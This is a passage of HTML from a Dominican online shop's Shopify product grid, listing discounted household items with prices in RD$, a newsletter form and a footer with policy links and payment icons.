                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MobilePrint"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="894"
                height="871"
                id='quick-add-template--22595135045668__main-collection-product-grid7403696357412-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/0.translated_1_83f96605-b1bd-47e2-a2ff-fef29bc98a18.jpg?v=1707276219&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_83f96605-b1bd-47e2-a2ff-fef29bc98a18.jpg?v=1707276219&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_83f96605-b1bd-47e2-a2ff-fef29bc98a18.jpg?v=1707276219&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_83f96605-b1bd-47e2-a2ff-fef29bc98a18.jpg?v=1707276219&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_83f96605-b1bd-47e2-a2ff-fef29bc98a18.jpg?v=1707276219&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_83f96605-b1bd-47e2-a2ff-fef29bc98a18.jpg?v=1707276219 1000w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/0.translated_1_83f96605-b1bd-47e2-a2ff-fef29bc98a18.jpg?v=1707276219&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mobileprint"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7403696357412"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7403696357412 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7403696357412"
              >
                MobilePrint
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7403696357412"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 23%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7403696357412"
            
          >
            <a
              href="/products/mobileprint"
              id="CardLink-template--22595135045668__main-collection-product-grid-7403696357412"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7403696357412 Badge-template--22595135045668__main-collection-product-grid-7403696357412"
            >
              MobilePrint
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 2,295.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 2,295.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 3,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7403696357412">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7403696357412-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7403696357412-submit title-template--22595135045668__main-collection-product-grid-7403696357412"
                  data-product-url="/products/mobileprint"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7403696357412" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para MobilePrint"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7403696357412"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7403696357412" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7403696357412"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/image_3.translated.jpg?v=1704941188&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/image_3.translated.jpg?v=1704941188&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/image_3.translated.jpg?v=1704941188&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/image_3.translated.jpg?v=1704941188&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/image_3.translated.jpg?v=1704941188 750w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/image_3.translated.jpg?v=1704941188&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trapeador Giratorio"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
                id='quick-add-template--22595135045668__main-collection-product-grid7383819845668-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/image_7.translated.jpg?v=1704941188&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/image_7.translated.jpg?v=1704941188&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/image_7.translated.jpg?v=1704941188&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/image_7.translated.jpg?v=1704941188&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/image_7.translated.jpg?v=1704941188 750w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/image_7.translated.jpg?v=1704941188&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/trapeador-giratorio"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7383819845668"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7383819845668 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7383819845668"
              >
                Trapeador Giratorio
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7383819845668"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7383819845668"
            
          >
            <a
              href="/products/trapeador-giratorio"
              id="CardLink-template--22595135045668__main-collection-product-grid-7383819845668"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7383819845668 Badge-template--22595135045668__main-collection-product-grid-7383819845668"
            >
              Trapeador Giratorio
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 2,120.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 2,120.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 2,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7383819845668">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7383819845668-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7383819845668-submit title-template--22595135045668__main-collection-product-grid-7383819845668"
                  data-product-url="/products/trapeador-giratorio"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7383819845668" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Trapeador Giratorio"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7383819845668"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7383819845668" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7383819845668"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/3_23524968-69af-4816-bb3b-d041350d1dd5.jpg?v=1705510985&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/3_23524968-69af-4816-bb3b-d041350d1dd5.jpg?v=1705510985&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/3_23524968-69af-4816-bb3b-d041350d1dd5.jpg?v=1705510985&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/3_23524968-69af-4816-bb3b-d041350d1dd5.jpg?v=1705510985&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/3_23524968-69af-4816-bb3b-d041350d1dd5.jpg?v=1705510985 800w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/3_23524968-69af-4816-bb3b-d041350d1dd5.jpg?v=1705510985&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="AquaLibertad"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--22595135045668__main-collection-product-grid7387274543140-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/9.jpg?v=1705510985&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/9.jpg?v=1705510985&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/9.jpg?v=1705510985&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/9.jpg?v=1705510985 640w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/9.jpg?v=1705510985&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/aqualibertad"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7387274543140"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7387274543140 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7387274543140"
              >
                AquaLibertad
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7387274543140"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7387274543140"
            
          >
            <a
              href="/products/aqualibertad"
              id="CardLink-template--22595135045668__main-collection-product-grid-7387274543140"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7387274543140 Badge-template--22595135045668__main-collection-product-grid-7387274543140"
            >
              AquaLibertad
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 3,499.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 3,499.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 4,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7387274543140">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7387274543140-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7387274543140-submit title-template--22595135045668__main-collection-product-grid-7387274543140"
                  data-product-url="/products/aqualibertad"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7387274543140" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para AquaLibertad"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7387274543140"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7387274543140" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7387274543140"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--22595135045668__newsletter" class="shopify-section section"><style data-shopify>.section-template--22595135045668__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22595135045668__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--22595135045668__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--22595135045668__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--22595135045668__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--22595135045668__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--22595135045668__newsletter">
                    Correo electrónico
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Suscribirse"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22595135537188__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22595135537188__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22595135537188__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--22595135537188__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--22595135537188__footer color-accent-1 gradient section-sections--22595135537188__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quiénes Somos</h2><div class="footer-block__details-content rte">
                      <p>Mejores Compras RD es tu tienda de confianza en R.D., con entrega rápida y pago contra entrega para una compra fácil y segura.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Politicas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Reemborso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Envio
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de Servicio
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
